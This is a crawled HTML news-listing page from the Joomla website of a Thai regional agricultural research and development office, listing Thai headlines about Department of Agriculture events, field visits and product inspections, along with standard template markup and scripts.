

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.oard4.org/region4/index.php?start=220
body_size: 13083
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
	<meta name="designer" content="Juergen Koller - http://www.lernvid.com" />
<meta name="licence" content="Creative Commons 3.0" />
<link href="/region4/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--- ADD CSS Files -->



	<link href="/region4/templates/allrounder-j1.6/css/template.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/region4/templates/allrounder-j1.6/css/joomla.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/region4/templates/allrounder-j1.6/css/colors.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/region4/templates/allrounder-j1.6/css/lvdropdown.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/region4/templates/allrounder-j1.6/css/typo.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/region4/templates/allrounder-j1.6/css/modules.css" rel="stylesheet" type="text/css" media="all" />
	
<!--- Older Browser CSS -->
<!--[if IE 7]>
	<link href="/region4/templates/allrounder-j1.6/css/ie7.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
	<link href="/region4/templates/allrounder-j1.6/css/ie5x6x.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->


<!--- ADD JavaScript Files -->

	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/jquery-1.7.2.min.js"></script>
	<script type="text/javascript">
		var jq = jQuery.noConflict();
	</script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/lv-dropdown.js"></script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/jq.easy-tooltip.min.js"></script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/jq.easy-caption.min.js"></script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/jq.corner.packed.js"></script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/reflection.js"></script>
	<script type="text/javascript" src="/region4/templates/allrounder-j1.6/js/effects.js"></script>


<!-- Layout parameters -->
	<style type="text/css">

	/* Template layout parameters */
	

	#wrapper {
		margin-top:10px;
	}
	#foot_container {
		margin-bottom:0px;
	}
	#topmenu ul.menu, #topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		background-image: url('/region4/templates/allrounder-j1.6/images/dropdown-smooth.png');
	}
	#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
		background-image: url('/region4/templates/allrounder-j1.6/images/menu-parent-smooth.png');
	}
	#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover, 
	#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
		background-image: url('/region4/templates/allrounder-j1.6/images/menu-parent-hover-smooth.png');
	}
			
</style>
<!-- Define fonts -->
	<style type="text/css">

	/* Template fonts */
	
	body {
		font-size:14px;

					font-family:Arial, Helvetica, Sans-Serif;
						line-height:1.3em;
	}

</style>
<!-- ADD own template colors -->

<!-- ADD own dropdown-menu colors -->





<!-- math the width of the 3 columns -->
<style type="text/css">
	#leftcol {width: 20%;}
	#rightcol {width: 20%;}
	#content_outmiddle {width: 58%;}
	#content_outright {width: 79%;}
	#content_outleft {width: 79%;}
</style>

	  <base href="http://www.oard4.org/region4/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>oard4.org</title>
  <link href="/region4/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/region4/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/region4/templates/allrounder-j1.6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/region4/modules/mod_jq-dailypop/style/css.css" type="text/css" />
  <link rel="stylesheet" href="/region4/modules/mod_jq-dailypop/style/black/css.css" type="text/css" />
  <link rel="stylesheet" href="/region4/modules/mod_joomspirit_slider/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald" type="text/css" media="all"  />
  <link rel="stylesheet" href="/region4/media/mod_vvisit_counter/digit_counter/default.css" type="text/css" />
  <link rel="stylesheet" href="/region4/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <script src="/region4/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/region4/media/system/js/core.js" type="text/javascript"></script>
  <script src="/region4/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/region4/modules/mod_jq-dailypop/js/js.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>
 
</head>
<body>
				<div id="wrapper" style="width:1175px;">
						
		
			<div id="header_container">
				
				<div id="header">
								
								
					<div id="logo">
																
							<a class="medialogo" href="index.php"><img alt="Logo" src="/region4/images/banners/header-Together.jpg"/></a>
																							</div>	
								
					<span class="heckl">&nbsp;</span>
					<span class="heckr">&nbsp;</span>
				</div>
						
				
		
								<div id="topmenu_container">
					<div id="topmenu">
			             
					</div>
					<div class="clr"></div>
				</div>
								</div>
					<div id="subhead">
					            	

<div class="custom"  >
	<p><marquee><span style="color: #ff0000;"><span style="color: #ff0000;"><img style="outline: none; color: #555555; font-size: 14px; text-align: center;" src="images/pic_effect/icon_new.gif" alt="icon new" /><a href="index.php/2018-06-26-04-45-26/599-19-01-2566-01.html"><span style="color: #ff0000;">&nbsp;</span>
	</a>
	</span>
	</span><a href="index.php/2018-06-26-04-45-26/599-19-01-2566-01.html">ประกาศรายชื่อผู้ผ่านการรายชื่อผู้ผ่านการเลือกสรรเื่อจัดจ้างเป็นพนักงานราชการทั่วไป ในตำแหน่งเจ้าหน้าที่การเกษตร (สวพ.4) และตำแหน่งเจ้าหน้าที่วิเคราะห์นโยบายและแผน (สวพ.4)</a><span style="color: #ff0000;"><span style="color: #ff0000;">&nbsp;</span></span><img style="outline: none;" src="images/pic_effect/icon_new.gif" alt="icon new" /></marquee>
</p></div>

											</div>
				<div id="container">
							
		
							<div id="leftcol">
		             	<div class="module-outer">
					<h3 class="moduleh3"><strong>Main Menu</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ดาวน์โหลดติดต่อรับบริการ</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>หน่วยงานภายใน</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>แหล่งความรู้ สวพ.4</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ข่าวประชาสัมพันธ์</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ศูนย์วิจัยฯ ในสังกัด</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
											</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>ผู้เข้าเยี่ยมชมเว็บไซต์</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter100{border:10px solid #000000;}
	#vvisit_counter100{
		-moz-border-radius: 8px 8px 8px 8px;
		-webkit-border-radius: 8px 8px 8px 8px;
		border-radius: 8px 8px 8px 8px;
	}
	#vvisit_counter100{
		-webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
		-moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
		box-shadow: 0px 1px 5px 0px #4a4a4a;
	}
	#vvisit_counter100 .vstats_counter{margin-top: 5px;}
	#vvisit_counter100 .vrow{height:24px;}
	#vvisit_counter100 .vstats_icon{margin-right:5px;}
	#vvisit_counter100{padding:5px;}</style>
<div id="vvisit_counter100" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-9" title="Vinaora Visitors Counter">9</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-1" title="Vinaora Visitors Counter">1</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vtoday" title="2026-01-16"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2026-01-15"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2026-01-11"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2026-01-04"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2026-01-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">วันนี้</div><div class="vfclear"></div><div class="vrow" title="">เมื่อวานนี้</div><div class="vfclear"></div><div class="vrow" title="">สัปดาห์นี้</div><div class="vfclear"></div><div class="vrow" title="">สัปดาห์ที่ผ่านมา</div><div class="vfclear"></div><div class="vrow" title="">เดือนนี้</div><div class="vfclear"></div><div class="vrow" title="">เดือนที่ผ่านมา</div><div class="vfclear"></div><div class="vrow" title="">รวมทั้งหมด</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">3</div><div class="vrow" title="">20055</div><div class="vrow" title="">67027</div><div class="vrow" title="">3872576</div><div class="vrow" title="">104166</div><div class="vrow" title="">187400</div><div class="vrow" title="">3967136</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
	<div style="margin-bottom: 5px;">Your IP: 52.15.81.98</div>
	<div>Server Time: 2026-01-17 00:00:12</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>Who's Online</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						
			<p>We have 36&#160;guests and no members online</p>

					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>เฉพาะเจ้าหน้าที่</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						<form action="/region4/index.php" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">User Name</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Password</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<p id="form-login-remember">
		<label for="modlgn-remember">Remember Me</label>
		<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
	</p>
		<input type="submit" name="Submit" class="button" value="Log in" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP2xpbWl0c3RhcnQ9MjIwJm9wdGlvbj1jb21fY29udGVudCZ2aWV3PWZlYXR1cmVkJkl0ZW1pZD00MzU=" />
	<input type="hidden" name="a51b69d76736d3dcca080b04234e9006" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/region4/index.php/component/users/?view=reset">
			Forgot your password?</a>
		</li>
		<li>
			<a href="/region4/index.php/component/users/?view=remind">
			Forgot your username?</a>
		</li>
				<li>
			<a href="/region4/index.php/component/users/?view=registration">
				Create an account</a>
		</li>
			</ul>
	</form>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
					
		    <div id="content_outmiddle">
					
		
	<div id="advert6out">
					<div id="advert6">
	           	<div class="module-outer">
		<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
												


<style scoped type="text/css">
	
	#flexslider-145 {
	background-color : transparent;
	}
	
	#flexslider-145 .flex-control-paging li a.flex-active {
	background-color: #98c138; 
	}
	
	#flexslider-145 .slide-desc-box > div > div {
	background : #000000;
	background : transparent;
	}
	
	#flexslider-145 .slide-desc {
	font-family: 'Oswald', sans-serif;
	}
	
	#flexslider-145 .slide-desc-box .slide-title {
	font-family: 'Oswald', sans-serif;
	}
	
		
		
	
		
		
		@media screen and (min-width: 980px) {
	
		#flexslider-145 ul.slides {
		margin:0;
		}
		
	}
		
		
		
		@media screen and (max-width: 979px) and (min-width: 768px) {
		
		#flexslider-145 ul.slides {
		margin:0;
		}
		
	}
		
		
		
		@media screen and (max-width: 767px) {
		
		#flexslider-145 ul.slides {
		margin:0;
		}
		
	}
		
	/***************		Text and buttons in small screen 		***********************/
	
		@media screen and (max-width: 768px) {
		
		#flexslider-145, #flexslider-145 .slides li {
		height: auto;
		overflow:hidden !important;
		}
		
		#flexslider-145 .slides, #flexslider-145 .slides li {
		background: #eeeeee !important;
		}
		
		#flexslider-145 .slide-desc-box {
		position:relative;
		top:inherit !important;
		bottom:inherit !important;
		transform:none !important;
		}
		
		#flexslider-145 .slide-desc-box > div {
		display:block;
		transform: none !important;
		text-shadow: none !important;
		box-shadow: none !important;
		opacity:1 !important;
		}
		
		#flexslider-145 .slide-desc-box > div > div {
		display:block;
		max-width:none !important;
		background: #eeeeee;
		-webkit-animation : none !important;
		animation : none !important;
		padding: 12px 2 0px 22px;
		text-align:center !important;
		}
		
		.flex-active-slide .anim-js-rotate-letters .slide-title span {
		-webkit-animation : none !important;
		animation : none !important;
		}
		
		#flexslider-145 .slide-desc-box .slide-title {
		text-shadow: none !important;
		color: #444444 !important;;
		font-size: 16px !important;
		-webkit-animation : anim-js-simple-fade 1s ease !important;
		animation : anim-js-simple-fade 1s ease !important;
		}
		
		#flexslider-145 .slide-desc-box .slide-title span {
		color: #444444 !important;;
		font-size: 16px !important;
		min-width:0 !important;
		}
		
		#flexslider-145 .slide-desc-box .slide-desc {
		text-shadow: none !important;
		color: #444444 !important;
		font-size: 13px !important;
		-webkit-animation : anim-js-simple-fade 1s ease !important;
		animation : anim-js-simple-fade 1s ease !important;
		}
		
		#flexslider-145 .slide-desc-box .slide-desc span {
		color: #444444 !important;
		font-size: 13px !important;
		}
				
		#flexslider-145.position-nav-bottom .flex-control-nav {
		top:9px;
		bottom:inherit;
		}
		
		/**		disable kenburns effect  	**/
		
		#flexslider-145 .slides.kenburns img {
		-webkit-animation : none !important;
		animation : none !important;
		}
				
	}
	
		@media screen and (max-width: 500px) {
	
		#flexslider-145 .slide-desc-box {
		display:none !important;
		}
		
	}
		
		@media screen and (max-width: 500px) {
	
		#flexslider-145 .flex-control-nav, #flexslider-145 .flex-direction-nav {
		display:none !important;
		}
		
		#flexslider-145 .slide-desc-box {
		padding:0 15px;
		}
		
	}
		
	
</style>

<script src="modules/mod_joomspirit_slider/assets/js/jquery.flexslider-min.js" type="text/javascript"></script>

<!-- Buggyfill script to improve the compatibility of modern viewport units	-->

	

	<div id="flexslider-145"  class="flexslider  theme-without-shadow theme-border-00 theme-border-radius-00  white-arrow  color-nav-light fade-horizontal light_text_shadow" >
	 
		<ul class="slides kenburns" >
			<li class='light-text-shadow'><div class='jslider-image'><a target='_blank' href='http://www.oard4.org/region4/index.php/2014-02-25-02-03-32/672-info-kkb1.html' ><img title='' alt='' src='http://www.oard4.org/region4/images/slide_center/Info_KKB2.jpg' /><span class='image-height-fixed' style='background-image: url(http://www.oard4.org/region4/images/slide_center/Info_KKB2.jpg);'></span></a></div></li><li class='light-text-shadow'><div class='jslider-image'><img title='' alt='' src='http://www.oard4.org/region4/images/slide_center/web.jpg' /><span class='image-height-fixed' style='background-image: url(http://www.oard4.org/region4/images/slide_center/web.jpg);'></span></div></li><li class='light-text-shadow'><div class='jslider-image'><img title='' alt='' src='http://www.oard4.org/region4/images/slide_center/Department of Agriculture values.jpg' /><span class='image-height-fixed' style='background-image: url(http://www.oard4.org/region4/images/slide_center/Department of Agriculture values.jpg);'></span></div></li><li class='light-text-shadow'><div class='jslider-image'><img title='' alt='' src='http://www.oard4.org/region4/images/slide_center/1836720.jpg' /><span class='image-height-fixed' style='background-image: url(http://www.oard4.org/region4/images/slide_center/1836720.jpg);'></span></div></li><li class='light-text-shadow'><div class='jslider-image'><a target='_blank' href='https://cdn2.me-qr.com/pdf/20152087.pdf' ><img title='' alt='' src='http://www.oard4.org/region4/images/slide_center/0001.jpg' /><span class='image-height-fixed' style='background-image: url(http://www.oard4.org/region4/images/slide_center/0001.jpg);'></span></a></div></li> 
		</ul>
		  
				
			  
	</div>
	
		

<script type="text/javascript">
  jQuery(window).load(function() {
    jQuery('#flexslider-145').flexslider({
        animation: "fade",
        easing:"linear",								// I disable this option because there was a bug with Jquery easing and Joomla 3.X
 		direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
		slideshowSpeed: 5000, 			// How long each slide will show
		animationSpeed: 2000, 			// Slide transition speed
    	directionNav: true, 
    	prevText: "<",
		nextText: ">",
    	controlNav: false,    
    	pauseOnHover: true,
    	initDelay: 5,
    	randomize: false,
    	smoothHeight: false,
    	touch: false,
    	keyboardNav: true
    	
    });
  });
</script>

	<script src="modules/mod_joomspirit_slider/assets/js/skrollr.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		
		var s = skrollr.init({
		   	smoothScrolling: true
    	});
    		
    	if( (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)){
    		skrollr.init().destroy();
		}
		
	</script>

						<div class="clr"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
			</div>
					
	</div>					
				<div id="maincontent">
					
<div id="system-message-container">
</div>						
					<div class="blog-featured">

<div class="items-leading">
			<div class="leading-0">
			
	<h2 class="contentheading">
					กรมวิชาการเกษตร ร่วมเฝ้าฯ รับเสด็จฯ ในงานวันดินโลก ปี 2564			</h2>







<p style="text-align: center;"><img src="images/ข่าวประชาสัมพันธ์/2-12-64-1/421226.jpg" alt="421226" width="462" height="233" /></p>

			<p class="readmore">
				<a href="/region4/index.php/component/users/?view=login&return=L3JlZ2lvbjQvaW5kZXgucGhwLzIxLXNhbXBsZS1kYXRhLWFydGljbGVzL2NvbXBvbmVudHMvMzk2LTAyLTEyLTY0LTEuaHRtbA==">
					Register to read more...</a>
		</p>


<div class="item-separator"></div>
		</div>
					<div class="leading-1">
			
	<h2 class="contentheading">
					ผู้บริหารกรมวิชาการเกษตร ตรวจเยี่ยมและติดตามงานในพื้นที่จังหวัดร้อยเอ็ด			</h2>







<p style="text-align: center;"><img src="images/ข่าวประชาสัมพันธ์/2-12-64/421205.jpg" alt="421205" width="350" height="233" /></p>

			<p class="readmore">
				<a href="/region4/index.php/component/users/?view=login&return=L3JlZ2lvbjQvaW5kZXgucGhwLzIxLXNhbXBsZS1kYXRhLWFydGljbGVzL2NvbXBvbmVudHMvMzk1LTAxLTEyLTY0Lmh0bWw=">
					Register to read more...</a>
		</p>


<div class="item-separator"></div>
		</div>
					<div class="leading-2">
			
	<h2 class="contentheading">
					การขับเคลื่อนการดำเนินงานตามภารกิจที่กรมวิชาการเกษตรมอบหมายในพื้นที่จังหวัดร้อยเอ็ด			</h2>







<p style="text-align: center;"><img src="images/ข่าวประชาสัมพันธ์/1-12-64-1/420592.jpg" alt="420592" width="350" height="324" /></p>

			<p class="readmore">
				<a href="/region4/index.php/component/users/?view=login&return=L3JlZ2lvbjQvaW5kZXgucGhwLzIxLXNhbXBsZS1kYXRhLWFydGljbGVzL2NvbXBvbmVudHMvMzk0LTEtMTItNjQuaHRtbA==">
					Register to read more...</a>
		</p>


<div class="item-separator"></div>
		</div>
					<div class="leading-3">
			
	<h2 class="contentheading">
					การประชุมมอบแนวทางขับเคลื่อนการดำเนินงาน ปีงบประมาณ ๒๕๖๕			</h2>







<p style="text-align: center;"><img src="images/ข่าวประชาสัมพันธ์/1-12-64/420305.jpg" alt="420305" width="350" height="240" /></p>

			<p class="readmore">
				<a href="/region4/index.php/component/users/?view=login&return=L3JlZ2lvbjQvaW5kZXgucGhwLzIxLXNhbXBsZS1kYXRhLWFydGljbGVzL2NvbXBvbmVudHMvMzkzLTIwMjEtMTItMDEtMDYtMjItNTIuaHRtbA==">
					Register to read more...</a>
		</p>


<div class="item-separator"></div>
		</div>
					<div class="leading-4">
			
	<h2 class="contentheading">
					การตรวจรับรองปริมาณยางก่อนการส่งออกนอกราชอาณาจักร  จังหวัดอุบลราชธานี			</h2>







<p style="text-align: center;"><img src="images/ข่าวประชาสัมพันธ์/24-11-64-1/792680.jpg" alt="792680" width="350" height="263" /></p>

			<p class="readmore">
				<a href="/region4/index.php/component/users/?view=login&return=L3JlZ2lvbjQvaW5kZXgucGhwLzIxLXNhbXBsZS1kYXRhLWFydGljbGVzL2NvbXBvbmVudHMvMzkyLTI0LTExLTY0LTEuaHRtbA==">
					Register to read more...</a>
		</p>


<div class="item-separator"></div>
		</div>
			</div>

	<div class="items-more">
	<h3>More Articles...</h3>

<ol>
	<li>
		<a href="/region4/index.php/21-sample-data-articles/components/391-24-11-64.html">
			โครงการผลิตชีวภัณฑ์อย่างง่ายสร้างอาชีพให้เกษตรกรผู้ได้รับผลกระทบภัยแล้ง</a>
	</li>
	<li>
		<a href="/region4/index.php/21-sample-data-articles/components/390-18-11-64.html">
			โครงการผลิตชีวภัณฑ์อย่างง่ายสร้างอาชีพให้เกษตรกรผู้ได้รับผลกระทบภัยแล้ง</a>
	</li>
	<li>
		<a href="/region4/index.php/21-sample-data-articles/components/389-16-11-64.html">
			สวพ.4 มอบหมายให้กลุ่มควบคุมตามพระราชบัญญัติ บูรณาการสนธิกำลังร่วมกับ​เจ้าหน้าที่ตำรวจ​ กองบังคับการปราบปรามการกระทำผิดเกี่ยวกับการคุ้มครองผู้บริโภค</a>
	</li>
	<li>
		<a href="/region4/index.php/21-sample-data-articles/components/388-12-11-64.html">
			สวพ.4 มอบหมายให้กลุ่มควบคุมตามพระราชบัญญัติ  เข้าตรวจสอบ​บริษัท​ เบสท์​ คันทรี(ประเทศไทย)​จำกัด</a>
	</li>
	<li>
		<a href="/region4/index.php/21-sample-data-articles/components/387-09-11-64.html">
			สวพ.4 มอบหมายให้กลุ่มควบคุมตามพระราชบัญญัติ เข้าตรวจแหล่งเพาะชำกล้าปาล์มน้ำมันเพื่อการค้า</a>
	</li>
</ol>
	</div>

	<div class="pagination">

					<p class="counter">
				Page 45 of 92			</p>
						<ul><li class="pagination-start"><a title="Start" href="/region4/index.php?limitstart=0" class="pagenav">Start</a></li><li class="pagination-prev"><a title="Prev" href="/region4/index.php?start=215" class="pagenav">Prev</a></li><li><a title="40" href="/region4/index.php?start=195" class="pagenav">40</a></li><li><a title="41" href="/region4/index.php?start=200" class="pagenav">41</a></li><li><a title="42" href="/region4/index.php?start=205" class="pagenav">42</a></li><li><a title="43" href="/region4/index.php?start=210" class="pagenav">43</a></li><li><a title="44" href="/region4/index.php?start=215" class="pagenav">44</a></li><li><span class="pagenav">45</span></li><li><a title="46" href="/region4/index.php?start=225" class="pagenav">46</a></li><li><a title="47" href="/region4/index.php?start=230" class="pagenav">47</a></li><li><a title="48" href="/region4/index.php?start=235" class="pagenav">48</a></li><li><a title="49" href="/region4/index.php?start=240" class="pagenav">49</a></li><li class="pagination-next"><a title="Next" href="/region4/index.php?start=225" class="pagenav">Next</a></li><li class="pagination-end"><a title="End" href="/region4/index.php?start=455" class="pagenav">End</a></li></ul>	</div>

</div>

				</div>
				<div class="clr"></div>
				<span class="shadow-left">&nbsp;</span>
				<span class="shadow-right">&nbsp;</span>
					
		
			</div>
							<div id="rightcol">
		             	<div class="module-outer">
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p style="text-align: center;"><img src="images/pic_boss/Boss2567.jpg" alt="Boss2567" width="200" height="267" /></p>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 18pt;"><span style="font-size: 8pt;"></span><span style="font-size: 14pt;">นายขจรวิทย์ พันธุ์ยางน้อย<br /></span></span><strong><span style="color: #003300; font-size: 10pt;">ผู้อำนวยการสำนักวิจัยและพัฒนาการเกษตร เขตที่ 4</span></strong></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
